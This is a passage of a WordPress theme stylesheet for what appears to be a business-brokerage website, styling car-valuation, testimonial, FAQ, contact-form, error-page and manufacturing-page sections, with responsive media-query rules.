  padding:16px 15px;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
    padding: 11px 25px 13px 25px;
}
.page-template-tpl-business-val .header-media-wrap {
  display: none;
}

/*---------------------------
make-concave
-----------------------------*/
.make-concave {
  width: 100%;
  overflow: hidden;
  position: relative;
  top: -60px;
  max-height: 60px; 
  z-index: 2;
}
.make-concave .concave-shape {
  background: #fff;
  height: 200px;
  border-radius: 50%;
  max-width: 113% !important;
  position: relative;
  width: 150%;
  left: -7%; 
}

/*---------------------------
car-worth-area
-----------------------------*/
.car-worth-area .single-car-worth {
  margin-bottom: 30px; 
}
.car-worth-area .single-car-worth .worth-img {
  margin-bottom: 15px; 
}
.car-worth-area .single-car-worth .worth-title {
  font-size: 27px;
  color: #4e5669;
  line-height: 32px;
  text-transform: capitalize;
  margin-bottom: 15px;
  font-weight: 400; 
}
.car-worth-area .single-car-worth .worth-content {
  font-size: 15px;
  line-height: 25px;
  color: #4e5669;
  margin-bottom: 0;
  margin-top: 5px; 
}

.divider {
  background: #f37c50;
  width: 60px;
  height: 1px;
  margin: auto;
  margin-top: 35px;
  text-align: center;
  margin: auto; 
}
/*
Partner Page
*/
.page-id-12019 .page-title-left .title-head {
  display: none;
}
.partnerpage .singlepartner {
  box-shadow: 0 4px 8px rgba(0,0,0,.2);
  margin: 30px 19px;
}
.innerpartner {
  padding: 25px;
  text-align: center;
}
.innerpartner img{
	height: 50px;
}
.innerpartner h3{
	margin-top: 5px;
	margin-bottom: 0;
	font-size: 16px;
	font-weight: 500;
	text-transform: capitalize;

}
/*---------------------------
car-valuation-area
-----------------------------*/
.car-valuation-area {
  padding: 100px 0 100px 0;
  background: url("assets/images/car-valuation-bg.png") #fcf2ee no-repeat center center / cover;
  position: relative;
  z-index: 1;
 }
 .car-valuation-area:after{
  position: absolute;
  content:''; 
  width:100%;
  height: 100%;
  left:0;
  top:0;
  background:rgba(0, 0, 0, .6);
  z-index: -1;
}
.car-valuation-area .car-valuation-info .small-divider {
  background: #f37c50;
  width: 30px;
  height: 1px;
  margin-top: 25px; 
}
.car-valuation-area .car-valuation-info .valuation-title {
  font-size: 30px;
  line-height: 46px;
  color: #ffffff;
  font-weight: 400; 
}
.car-valuation-area .car-valuation-info .validation-feature-area {
  margin-top: 25px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area h4 {
  font-size: 15px;
  font-weight: 400;
  color: #ffffff;
  margin-bottom: 20px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area ul {
  margin: 0;
  padding: 0;
  list-style: none;
  padding-left: 25px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area ul li {
  position: relative;
  font-size: 15px;
  font-weight: 400;
  color: #ffffff;
  padding-left: 20px;
  line-height: 25px;
  display: block;
  margin-bottom: 20px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area ul li:before {
  position: absolute;
  content: "\f0da";
  font-family: 'fontawesome' !important;
  left: 0;
  top: 0;
  font-size: 30px;
  color: #F08151; 
}
.car-valuation-area .car-valuation-info .validation-feature-area p {
  font-size: 15px;
  line-height: 25px;
  color: #ffffff; 
}
.customoptionform7 .wpcf7-list-item {
  margin-left: 5px;
}
.primary-btn-two {
  display: inline-block;
  font-weight: 600;
  color: #525f7f;
  text-align: center;
  user-select: none;
  background-color: transparent;
  border: 1px solid #f9661c;
  padding: 10px 25px;
  font-size: 18px;
  color: #f9661c;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s; 
}
.car-valuation-area .car-valuation-info .primary-btn-two:hover {
  background: #f9661c;
  color: #ffffff; 
}

/*---------------------------
testimonial-area
-----------------------------*/
.testimonial-area {
  padding: 100px 0;
  background: url("assets/images/testimonials.jpg") no-repeat center center / cover; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .quote {
  font-size: 60px;
  color: #8E9AA5;
  margin-bottom: 40px; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-messaghe {
  margin-bottom: 10px; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-messaghe p {
  font-size: 26px;
  line-height: 38px;
  color: #FFFFFF;
  font-weight: 400; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-image {
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin: auto; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-image img {
  width: 100%;
  height: 100%; 
}
.testimonial-area .slide-testimonial-area .owl-dots{
	display: block;
	text-align: center;
	margin-top: 40px;
}
.testimonial-area .slide-testimonial-area .owl-dots .owl-dot{
	display: inline-block;
	width:10px;
	height: 10px;
	line-height: 10px;
	border-radius: 50%;
	background:#ffffff;
	margin:0 5px;
}
.testimonial-area .slide-testimonial-area .owl-dots .owl-dot.active{
	background: #f9661c;
}
.customcontainerbusinesssell .breadcrumb-top .page-title-left {
  display: none;
}

/*----------------------
error page
-----------------------*/
.errore-page{
  padding: 60px 0;
  overflow:hidden;
}
.errore-page .error-page-right img{
  width:100%;
  height: auto;
}
.errore-page .error-page-left .error-page-info .error-title{
  font-size: 12vw;
  font-weight: 600;
  color:#484848;
  letter-spacing: 2px;
  margin-bottom: 30px;
  line-height: 12vw;
  margin-top: 0;
}
.errore-page .error-page-left .error-page-info .error-title::first-letter{
  font-size:15vw;
}
.errore-page .error-page-left .error-page-info .error-sub-title{
  font-size: 36px;
  line-height: 46px;
  color:#484848;
  font-weight: 400;
  margin-bottom: 20px;
}
.errore-page .error-page-left .error-page-info .errod-code{
  font-size:16px;
  font-weight: 500;
  color:#76767E;
  text-transform: capitalize;
  margin-bottom: 20px;
}
.errore-page .error-page-left .error-page-info p{
  color:#76767E;
  font-size: 16px;
  line-height: 26px;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul{
  margin: 0;
  padding:0;
  list-style: none;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul li{
  display: block;
  margin-bottom: 5px;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul li a{
  display: block;
  font-size: 16px;
  text-transform: capitalize;
  color:#078CA1;
  transition: all .5s;
  text-decoration:none;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul li:hover a{
  color:#AAA9A6;
}

/*---------------------------
faq-area
-----------------------------*/
#contactsection{
  padding: 0 50px 50px 0px;
}
.faq-area {
  padding: 50px;
}
.faq-area .faq-wrap .panel-group .panel {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
  border: 1px solid #eaedef;
  padding: 25px;
  margin-bottom: 15px; 
}
.faq-area .faq-wrap .panel-group .panel .panel-heading {
  background: transparent;
  border: none;
  text-align: center;
  position: relative; 
}
.faq-area .faq-wrap .panel-group .panel .panel-heading:before {
  position: absolute;
  content: "\f067";
  font-family: 'Font Awesome 5 Free';
  font-weight: 700;
  left: 0;
  top: 5px;
  font-size: 30px;
  line-height: 30px;
  color: #f9661c; 
}
.faq-area .faq-wrap .panel-group .panel .panel-heading .panel-title a {
  display: block;
  width: 100%;
  font-size: 20px;
  color: #090909;
  font-weight: 400;
  text-transform: capitalize; 
}
.faq-area .faq-wrap .panel-group .panel .panel-body {
  border: none; 
}
.faq-area .faq-wrap .panel-group .panel .panel-body p {
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
  color: #090909; 
}

/*---------------------------
section-title
-----------------------------*/
.section-title {
  margin-bottom: 40px; 
}
.section-title .title {
  font-size: 31px;
  line-height: 46px;
  color: #090909;
  font-weight: 400;
  margin-bottom: 16px; 
}
.section-title p {
  margin-bottom: 0px;
  font-size: 23px;
  line-height: 38px;
  color: #090909;
  margin-top: 10px; 
}

/*---------------------------
car-valuation-area
-----------------------------*/
.get-valuation-area {
  padding:150px 0 100px 0;
  position: relative;
  z-index: 1;
  background: url("assets/images/get-validation-bg.png") #f9661c no-repeat center center / cover; }
.get-valuation-area:after{
  position: absolute;
  content:''; 
  width:100%;
  height: 100%;
  left:0;
  top:0;
  background:rgba(0, 0, 0, .6);
  z-index: -1;
}
.get-valuation-area .valuation-text h2 {
  font-size: 31px;
  line-height: 46px;
  color: #ffffff;
  font-weight: 400;
  margin-bottom: 16px;
  margin-bottom: 35px; 
}
.get-valuation-area .valuation-text .primary-btn-two {
  display: inline-block;
  font-weight: 600;
  color: #ffffff;
  text-align: center;
  user-select: none;
  background-color: transparent;
  border: 1px solid #ffffff;
  padding: 10px 25px;
  font-size: 18px;
  color: #ffffff;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s; 
}
.get-valuation-area .valuation-text .primary-btn-two:hover {
  background: #ffffff;
  color: #f9661c; 
}
.get-valuation-area .valuation-text .primary-btn-two.invertwhite:hover {
  color: #ffffff;
  background: #f9661c; 
}
.customtextvaluation i {
  font-size: 10px;
}
.page-template-tpl-business-val-php .page-title {
    padding: 0 0;
}
.page-template-tpl-business-val-php .page-title .breadcrumb-top .breadcrumb {
    padding: 0;
}
.page-template-tpl-business-val-php .awards-left {
  padding-bottom: 0px;
  margin-top: 20px;
  text-align: center;
}
.page-template-tpl-business-val-php .awards-left img {
	width: 50%;
}
/*---------------------------
contact-section-area
-----------------------------*/
.contact-section-area{
  background: url('https://www.mergerscorp.com/wp-content/uploads/2019/12/15773-scaled.jpg') no-repeat center / cover;
  padding:60px 0;
  position: relative;
  z-index: 1;
}
.contact-section-area:after{
  position: absolute;
  content: " ";
  width: 100%;
  height: 100%;
  left:0;
  top:0;
  background: rgba(0, 0, 0, .2);
  z-index: -1;
}
.contact-section-area .contact-form-area i{
  color:#868687 !important;
}
.contact-section-area .contact-form-area{
  padding:30px 20px;
  border-radius:12px;
  background:rgba(0, 0, 0, .6);
}
.contact-section-area .contact-form-area .contact-title{
  color:#868687;
  font-size: 36px;
  font-weight: 400;
  text-transform: capitalize;
  margin-bottom: 60px;
}
.contact-section-area .contact-form-area form  .form-group input{
  width: 100%;
  padding:25px 0;
  font-size: 20px;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  border-radius: 0;
  border:none;
  border-bottom: 1px solid #868687; 
  background:transparent;
}
.contact-section-area .contact-form-area form  .form-group input:focus{
  box-shadow: none;
  outline: none;
}
.contact-section-area .contact-form-area form  .form-group textarea{
  width: 100%;
  padding:15px 0;
  height: 100px;
  font-size: 20px;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  border-radius: 0;
  border:none;
  border-bottom: 1px solid #868687;
  background:transparent;
  resize: none;
}
.contact-section-area .contact-form-area form  .form-group textarea:focus{
  box-shadow: none;
  outline: none;
}
.contact-section-area .contact-form-area form  .form-group select{
  width: 100%;
  height: 50px;
  font-size: 20px;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  border-radius: 0;
  border:none;
  border-bottom: 1px solid #868687; 
  background:transparent;
  padding:0;
}
.contact-section-area .contact-form-area form .form-btn{
  margin-top: 40px;
}
.contact-section-area .contact-form-area form .btn{
  border-radius: 6px;
  background:transparent;
  padding:10px 30px;
  border: 1px solid #868687;
  font-size: 20px;
  text-transform: capitalize;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  opacity: 1;
  transition:all .5s;
}
.contact-section-area .contact-form-area form .form-btn .btn:hover{
  color:#ffffff;
  background:#868687;
}
.elementor-1531 .elementor-element.elementor-element-63b336b .elementor-heading-title{
  margin-top:60px;
}
.grid-view .property-item .item-body {
  padding: 15px 5px;
  min-height: 165px;
  position: relative;
}
.home .grid-view .property-item .item-body .phone {
  position: absolute !important;
  width: 90%;
  margin:auto;
  text-align: center !important;
  left:0px;
  right:8px;
  bottom: 10px;
}


.f7-form-control, input.wpcf7-form-control[type='text'], input.wpcf7-form-control[type='email'], input.wpcf7-form-control[type='password'], input.wpcf7-form-control[type='tel'], textarea.wpcf7-form-control, .post-password-form input[type='password']{
  background: #FFFFFF;
  border:transparent;
}
input.wpcf7-form-control[type="text"]{
  background: #ffffff;
}
.form-control{
  background: #F3F3F3;
  border:transparent;
  color:#868687 !important;
}
legend {
  margin-bottom: 0;
  font-size: 14px;
  color: #333;
  border-bottom: 1px solid #e5e5e5;
  font-weight: 600;
  /* font-family: "Roboto", sans-serif; */
}
legend  .req{
  color:red;
}
.page-template-tpl-business-val span.wpcf7-list-item-label {
  font-size: 14px;
  position: relative;
  top:-1px;
  margin-left: 8px;
}

.all_locations {
	margin:0;
	padding:0;
	list-style: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;

}
.all_locations  .inner_location {
	display: block;
	width: 33%;
	margin-bottom: 15px;
}
.all_locations  .inner_location img{
	margin-right: 5px;
}
.all_locations .inner_location a {
	display: block;
	font-size: 16px;
	text-transform: capitalize;
	color: #424242;
}
.locationtext h3 {
	margin-bottom: 10px;
	font-size: 24px;
  line-height: 34px;
	font-weight: 500;
	text-transform: capitalize;
	color: #333;
}

#description h5, .description h5 {
	margin-bottom: 5px;
	font-size: 17px;
	font-weight: 500;
	text-transform: capitalize;
	color: #333;

}
#description p, .description p {
  font-family: Futura PT Book;
	font-size: 17px;
  line-height: 24px;
	color: #575756;
}
#description h4, .description h4 {
  font-family: Futura PT Heavy;
  font-size: 17px;
  color: #575756;
}

/***manufacturing page***/

.manufacturing-page .manufacturing-sidebar .single-sidebar-widget {
  margin-bottom: 30px;
}

.manufacturing-page .manufacturing-sidebar .single-sidebar-widget .widget-title {
  margin-top: 0;
  margin-bottom: 15px;
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 400;
  color: #242C67;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul {
  margin: 0;
  padding: 0;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li {
  display: block;
  list-style: none;
  margin-bottom: 5px;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li:last-child {
  margin-bottom: 0;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li a {
  display: block;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  color: #424242;
  text-decoration: none;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li a:hover {
  color: #242C67;
}

.manufacturing-page .manufacturing-sidebar .knowmore-widget {
  padding: 25px 20px;
  background-color: #F5F9FC;
}

.manufacturing-page .manufacturing-sidebar .knowmore-widget p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 15px;
}

.manufacturing-page .manufacturing-sidebar .knowmore-widget .download-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 25px;
  color: #ffffff;
  background-color: #4B4B4B;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  text-decoration: none;
}

.manufacturing-page .manufacturing-sidebar .contact-widget {
  padding: 25px 20px;
  background-color: #F24525;
}

.manufacturing-page .manufacturing-sidebar .contact-widget .icon {
  margin-bottom: 15px;
}

.manufacturing-page .manufacturing-sidebar .contact-widget h3 {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
  color: #ffffff;
}

.manufacturing-page .manufacturing-sidebar .contact-widget .contact-btn {
  display: inline-block;
  padding: 13px 30px;
  border-radius: 25px;
  border: 1px solid #ffffff;
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  text-decoration: none;
}

.manufacturing-page .section-title {
  color: #242C67;
  font-size: 30px;
  font-weight: 400;
  text-transform: capitalize;
}

.manufacturing-page .inner-title {
  margin-bottom: 25px;
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
  color: #242C67;
}

.manufacturing-page .advance-manufacturing p {
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
}

.manufacturing-page .market-outlook .single-feature {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
}

.manufacturing-page .market-outlook .single-feature .feature-icon {
  margin-right: 10px;
}

.manufacturing-page .market-outlook .single-feature .feature-content {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.manufacturing-page .market-outlook .single-feature .feature-content h4 {
  margin: 0;
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
  color: #000000;
}

.manufacturing-page .team-area .single-team {
  margin-bottom: 30px;
}

.manufacturing-page .team-area .single-team img {
  height: 170px;
}

@media (max-width: 1367px){
  .btn.btn-secondary.btn-block.houzez-theme-button {
    padding: 12px 25px 13px 25px;
  }
  .top_main_header a {
    font-size: 12px;
  }
   .header-section .navi > ul > li > a {
    font-size: 13px;
  }
}

@media(max-width: 992px) {
    .industrien-wrap {
        grid-template-columns: repeat(3, 1fr);      
    }
    .custome-business-area .business-right {
      margin-top: 30px;
    }
    .know-area-wrap .single-know-area {
      margin-bottom: 30px;
    }
    .know-area-wrap {
        padding: 30px 30px 0 30px;
    }
  .business-right.text-right {
      text-align: center;
  }
  .newsroom-area .single-newsroom {
	width: 100%;
	height: auto;
  }
  .custome-business-area .business-left h2 {
    font-size: 30px;
  }
  .custome-business-area .business-left p {
      font-size: 14px;
      line-height: 24px;
  }
  .business-valuation {
    font-size: 14px;
  }
  .singup-today-area p {
    font-size: 14px;
    line-height: 24px;
  }
}

@media (max-width: 991px) {
  .errore-page{
    text-align: center;
  }
  .errore-page .error-page-right{
    margin-top: 30px;
  }
  .top-bar .top-bar-right {
    display: none;
  }
  .our-custome-team-area .single-team-member {
    height: 100%;
    text-align: center;
  }
  .our-custome-team-area .single-team-member .card .card-img{
    margin-bottom: 15px;
  }
  .listingpage_search {
    margin-top: -175px;
  }
  .banner-listing-item p{
    font-size: 12px;
  }
  .yello-bar-listing p {
    font-size: 12px;
  }
  .custome-footer-area .footer-bottom .copyright-area {
    text-align: center;
    margin-bottom:15px;
  }
  .custome-footer-area .footer-bottom .foter-menu{
    text-align:center;
  }
  .footer-top-area .footer-top-right .single-widgets {
   text-align: center;
  }
  .top-contact {
   display: none;
  }
  .banner-caption {
   top: 50% !important;
  }
  .list-tabs .tabs a {
    font-size: 12px;
    font-weight: 400;
  }
  .list-tabs .tabs a {
   padding: 12px 0px;
  }
  .tabs a {
     width: 150px;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    background-color: transparent !important;
    position: inherit;
    z-index: 99;
    top: 0;
    box-shadow: none;
  }
  .single-search-wrap {
    /* top: -180px; */
    z-index: 99;
    position: relative;
    opacity:1;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    /* background-color: #ffffff !important; */
    height:42px;
    border-radius:0px;
  }
  .advanced-search-mobile .single-search-wrap {
    position: relative;
    background: #ffffff;
  }
  .advanced-search-mobile .single-search-wrap button {
    color: #cccccc;
    cursor: pointer;
  }
  .advanced-search-mobile .single-search-wrap button{
    cursor: pointer;
  }
  .header-mobile .header-logo img {
    max-height: 50px;
    width: 150px;
  }   
  .advance-btn {
    padding: 0px 15px;
    height: 43px;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search{
    margin-top: 0px;
  }
  .elementor-1531 .elementor-element.elementor-element-63b336b .elementor-heading-title{
    margin-top:0px;
  }
  .grid-view .property-item .item-body {
    padding: 15px 5px;
    min-height: 100%;
    position: inherit !important;
  }
  .grid-view .property-item .item-body .phone{
    position: inherit !important; 
    width: 99%;
    margin-left: 0;
  }
  .elementor-section.elementor-section-boxed>.elementor-container {
    clear: both;
  }
}
@media (max-width: 768px) {
  /*.mobile-header-menu {
    display: inline-block;
  }*/
  .single .table-cell.single-detail-title.mobile-show-property-title{
    display: block;
  }
  .awsm-team-list.table-head {
    display: none;
  }
  .awsm-team-item .single-item {
    width: auto;
  }
  .awsm-team-item .single-item:nth-child(1) , .awsm-team-item .single-item:nth-child(3) {
    width: auto;
  }
  .awsm-team-item .single-item {
    font-size: 16px;
    line-height: 24px;
  }
  .awsm-team-item .single-item .social-icon li a {
    font-size: 18px;
  }
  .awsm-team-item .single-item {
    padding: 5px;
  }
  .awsm-team-item {
    padding: 5px 0;
  }

  .container-contentbar {
    width: 100%;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 20px;
  }
  .custome-awards-area {
    padding: 0px 0;
  }
  .container {
  width: 100%;
  }
  .container-sidebar {
   width: 100%; 
  }
  .single-post-page .col-sm-offset-3 {
   margin-left: 0%; 
  }
  .tabs a {
     width: 120px;
  }
  .banner-listing-item{
    display: none;  
  }
  table.details_table tbody tr td.tablelabel{
    font-weight: 500;
    text-align:right;
    width:150px;
    padding-right: 0px;
  }
  table.details_table tbody tr td{
    padding:5px;
    color:#7F807F;
    font-size: 14px;
  }
  /*custome responsive*/
  .listingpage_search{
    margin-top:-42px;
  }
  .listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
    top:-53px;
  }
  .listingpage_search{
    margin-top:-49px;
  }
  /* .single-search-wrap {
      top: -140px;
  } */
  .single-brands {
      margin-bottom: 15px;
  }
  .elementor-section.elementor-section-boxed>.elementor-container {
    clear: both;
  }
  rs-layer#slider-2-slide-4-layer-2{
    width:600px !important;
  }
}
@media (max-width: 767px){
    .industrien-wrap {
        grid-template-columns: repeat(2, 1fr);      
    }
  .singup-today-area .singup-up-wrap {
      justify-content: center;
      text-align: center;
  }
  .singup-today-area .singup-text {
    margin: 20px;
  }
  .custome-business-area .business-left {
    text-align: center;
  }
  .custome-brands-area .col-lg-2.col-md-3.col-sm-4 {
    width: 50%;
    float: left;
    text-align: center;
  }
  .mobileviewlisting{
    display: block !important;
  }
  .desktopviewlisting.property-listing.list-view {
    display: none;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search{
    margin-top: 0px;
  }
  rs-layer#slider-2-slide-4-layer-2{
    width:480px !important;
  }
  #sidebar {
  	position: relative;
  	z-index: 9;
  }
}
@media (max-width: 480px) {
   .page-template-tpl-franchise .brand-area  .brand-list {
        grid-template-columns: repeat(2, 1fr);
    }
    .page-template-tpl-franchise .hero-banner-area .hero-baner-title {
        font-size: 36px;
        line-height: 46px;
    }
  .single-property .single-detail-title{
    display: none;
  }
  .above-banner-image-moile h1, .above-banner-image-moile .flag-section{
    display: none;
  }

  .mobile-search-section{
    display: block;
  }
  .above-banner-image-moile.belowtablesingle {
    display: none;
  }
  /*property detail page*/
  .single-post-page .parent_single_bar{display: none; }
  .above-banner-image-moile{ display: block; }
  .single-post-page .header-detail{display: none; }
  .single-post-page .header-media-wrap {padding: 5px 15px; }
  .single-post-page .banner-parallax{
    height: 200px;
  }
  .single-post-page #description p {
  font-size: 16px;
  }
  .widget-range .advance-trigger {
    margin: 0px;
  }
  .skypecustomicon {
    display: none;
  } 
  .advanced-search-mobile .single-search-wrap button {
    color: #F90 !important;
  }
  .single-post-page table.details_table tbody tr td.tablelabel { text-align: left; }
  .single-post-page table.details_table tbody tr td {text-align: right; }
  .single-post-page .flaginnerspan a{font-size: 15px;}
  #text-4, #text-2{margin-top: 0 !important}
  div#text-2 {
    height: calc(100vh - 100px);
    overflow: scroll;
}
  #text-4, #text-2{display: none;}
  /*property detail page end*/

  /*Listing page mobile*/
  .page-template-property-listing-template .header-media-wrap, .page-template-template-search .header-media-wrap, .page-template-property-listing-investment-template .header-media-wrap,
  .tax-property_type .header-media-wrap,
  .page-template-property-listing-template .yello-bar-listing, .page-template-template-search .yello-bar-listing, .page-template-property-listing-investment-template .yello-bar-listing,
  .page-template-property-listing-template .breadcrumb-top, .page-template-template-search .breadcrumb-top, .page-template-property-listing-investment-template .breadcrumb-top,
  .page-template-property-listing-template .advance-btn, .page-template-template-search .advance-btn, .page-template-property-listing-investment-template .advance-btn {
    display: none;
  }
  .page-template-property-listing-investment-template .single-search-inner.single-search {
  display: none;
  }
  .listingpage_search {
   margin-top: 0;
   max-height: 266px;
   position: relative;
   margin-bottom: 0;
  }
  .page-template-property-listing-template .single-search .form-control, .page-template-template-search .single-search .form-control{
    border: 2px solid #F90;
    border-radius: 5px;
  }
  /* .advanced-search-mobile .single-search {
    width: auto;
  } */
  .page-template-property-listing-template .single-search-wrap, .page-template-template-search .single-search-wrap {
    top: 0px;
  }
  .home .filter-custom-button{
    display: none;
  }
  .page-template-property-listing-template #sidebar, .page-template-template-search #sidebar, .page-template-property-listing-investment-template #sidebar{
    display: none;
  }
  /*Listing page mobile end*/

.how-we-help-ul li {
  width: 100%;
  margin: 15px 0px;
  }

  .get-valuation-area {
    padding: 20px 0 100px 0;
  }
  .page-template-tpl-business-val-php .awards-left img {
    width: 100%;
  }
  .page-template-tpl-business-val .wpcf7-form-control.wpcf7-submit.btn.send-btn {
    font-size: 10px;
  }
  .next-prev-block .media-left a, .next-prev-block .media-right a {
      width: 40px;
  }
  .single-post-page .container-contentbar, .single-post-page .container-sidebar {
    width: 100%;
  }
	#contactsection, .faq-area {
	padding: 0px;
	}
    .industrien-wrap {
        grid-template-columns: repeat(1, 1fr);      
    }
    .know-area-wrap {
        padding: 30px 15px 0 15px;
    }
    .custome-business-area .business-title {
      font-size: 24px;
    }
  .custome-footer-area .footer-top-area .footer-top-left {
   padding-right: 0px;
  }
  
  .custome-footer-area .footer-top-area .footer-top-left {
    border-right: 0px solid #bbbbbb;
  }
  .custome-contact-page .contact-form {
    padding: 0px;
  }
  .custome-business-validation {
    padding: 5px 0 5px 0;
  }
  .custome-awards-area {
    padding: 0px 0;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 16px;
  }
  .single-brands{
    text-align: center;
  }
  .page-template-property-listing-template .banner-parallax , .page-template-template-search .banner-parallax{
    height:300px !important;
  }
  .yello-bar p {
    font-size: 10px;
  }
  .tabs a {
   width: 100px;
  }
  .single-search-wrap {
    /* top: -100px; */
    z-index: 99;
    position: relative;
    opacity:1;
  }
  .receive_section p {
   font-size: 12px;
  }
  .single-brands {
      margin-bottom: 15px;
  }
  .property-item-mobile .single-post-page .property-img img{
    height: 150px;
    width:100%;
  }
  rs-layer#slider-2-slide-4-layer-2 {
      width: 350px !important;
  }
  .col-sm-6.col-xs-12.minpricecus {
  	width:  50% !important;
  }
  .col-sm-6.col-xs-12.maxpricecus {
  	width:  50% !important;
  }

}
@media (max-width: 375px){
  .custome-business-validation .custome-business-info p {
    font-size: 11px;
    line-height: 11px;
    margin-bottom: 10px;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 10px;
    margin-bottom: 10px;
    line-height: 10px;
  }
  .custome-business-info h1 {
    font-size: 13px;
    margin-bottom: 0px;
  }
  .single-brands {
      margin-bottom: 15px;
  }
  .property-item-mobile .single-post-page .property-content{
    padding-left: 5px;
   }
  .property-item-mobile .single-post-page .property-content .property-title {
    font-size: 12px;
    line-height: 12px;
    padding-bottom: 3px;
    margin-bottom: 4px; 
  }
  .property-item-mobile .single-post-page .property-content .property-feature p {
    font-size: 12px;
    line-height: 12px;
  }
  .property-item-mobile .single-post-page .property-content .bottom-price span {
    font-size: 12px; 
  }
  .property-item-mobile .single-post-page .property-img img{
    max-height: 80px;
    width:100%;
  }
  rs-layer#slider-2-slide-4-layer-2 {
      width: 320px !important;
  }
}
@media (max-width: 320px) {
  .custome-business-info h1{
    font-size: 15px;
    margin-bottom: 0px;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 10px;
    margin-bottom: 0px;
  }
  .custome-business-validation .custome-business-info p {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 0px;
  }
  .yello-bar-listing p {
    font-size: 10px;
  }
  .tabs a {
    width: 95px;
  }
  .list-tabs .tabs a {
    font-size: 10px;
  }
  .custome-business-validation .custome-business-info p {
    font-size: 11px;
    line-height: 11px;
    margin-bottom: 10px;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 10px;
    margin-bottom: 10px;
    line-height: 10px;
  }
  .custome-business-info h1 {
    font-size: 13px;
    margin-bottom: 0px;
  }
  .single-brands {
      margin-bottom: 15px;
  }
  rs-layer#slider-2-slide-4-layer-2 {
    width: 280px !important;
  }
}

/*custome css start here*/
.navi > ul > li {
    overflow: initial;
}
.advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
	z-index: 2;
}
.navi > ul ul, .navi > ul .houzez-megamenu-inner {
	position: relative;
  z-index: 999;
  top: 0;
  visibility: visible;
  opacity: 1;
}

.top-bar {
  background: linear-gradient( rgba(0,0,0, .8), rgba(0,0,0,.1)) !important;
  background-color: transparent !important;
}
#sidebar .widget-range .dropdown-toggle {
  height: 42px;
  background: #ffffff;
  opacity: 1;
  border:  1px solid #cccccc;
  border-radius: 3px;
  display: flex;
  align-items: center;
  padding: 0 10px;
}
#sidebar .form-control {
  height: 42px ;
  line-height: 42px;
  background: #ffffff;
  opacity: 1;
  border:  1px solid #cccccc;
  border-radius: 3px;
}
.home .advanced-search-mobile-wrap {
    display: block;
    box-shadow: none;
}
.home .advanced-search-mobile .single-search {
  width: 100%;
}

.advanced-search-mobile-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 5px 10px;
  box-shadow: 0px 5px 10px rgba(0,0, 0, .2);
}
.advanced-search-mobile .single-search-wrap {
  position: relative
}
.advanced-search-mobile .single-search-wrap .advance-btn button {
  left: 2px;
